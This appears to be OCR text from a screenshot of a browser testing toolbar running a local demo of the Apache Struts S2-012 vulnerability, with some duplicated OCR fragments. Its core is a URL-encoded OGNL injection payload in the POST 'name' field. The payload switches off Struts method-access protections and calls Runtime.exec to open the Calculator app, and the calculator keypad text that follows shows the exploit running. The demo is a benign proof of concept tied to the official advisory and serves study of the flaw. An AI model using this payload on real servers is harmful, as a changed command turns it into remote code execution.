 S2-012
localhost:8080/S2-012/index.jsp?name=false
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost:8080/S2-012/user.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
name=%25%7B%28%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%29%28%23_memberAccess
%5B%27allowStaticMethodAccess%27%5D%3Dtrue%29%28@java.lang.Runtime@getRuntime%28%29.exec%28%22open
%20%2fApplications%2fCalculator.app%22%29%29%7D
S2-012 Demo
link: https://struts.apache.org/docs/s2-012.html
cations/Calculator.app"))}
Submit
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =